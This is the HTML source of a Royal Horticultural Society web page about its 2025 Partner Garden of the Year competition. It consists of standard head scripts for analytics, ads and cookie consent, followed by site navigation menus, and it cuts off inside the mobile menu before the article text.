

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/gardens/partner-gardens/rhs-partner-garden-of-the-year
body_size: 15656
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="GardenGeneralPage">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	RHS Partner Garden of the Year competition 2025 / RHS
</title>
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> 
    

    <!-- Influent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <!-- End Influent Ads -->
    <script async  src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script>
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->  
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
   
    
    
    <style>
        .alert-banner {
            width: 100%;
            margin: 0;
            padding: 1em 1em 0.5em 1em;
            background: #fc5922;
        }

        .alert-banner * {
            color: #fff;
            display: inline-block;
        }

        .alert-banner * a {
            font-weight: 700;
            margin-left: 10px;
            padding-right: 14px;
        }

        .alert-banner * a:hover {
            color: #fff;
        }
    </style>

    <script type="text/javascript">
       
        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Learn more about the RHS Partner Garden of the Year competition for 2025, which celebrated gardens that spark the most uplifting, joyful experience for visitors." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="rhs, partner, garden, joy, competition, celebrate, thank you, winners, 2025, positive" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:url" content="http://www.rhs.org.uk/gardens/partner-gardens/rhs-partner-garden-of-the-year">
<meta property="og:image" content="http://www.rhs.org.uk/getmedia/7730d501-e246-4ba8-8dc6-b5693c3f8915/couple-on-a-walk-among-the-blooms.jpg" />
<meta property="og:image:url" content="http://www.rhs.org.uk/getmedia/7730d501-e246-4ba8-8dc6-b5693c3f8915/couple-on-a-walk-among-the-blooms.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="http://www.rhs.org.uk/getmedia/7730d501-e246-4ba8-8dc6-b5693c3f8915/couple-on-a-walk-among-the-blooms.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/gardens/partner-gardens/rhs-partner-garden-of-the-year">

<meta name="server-id" content="web-13" />


    <base href="/">

</head>
<body class="LTR Safari Chrome Safari132 Chrome132 ENGB ContentBody f2"  data-mpuad-placementid="2812394">
    

    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/gardens/partner-gardens/rhs-partner-garden-of-the-year" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_ctl00_manScript_HiddenField" id="ctl00_ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="22B41039" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_ctl00_BaseClass">
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
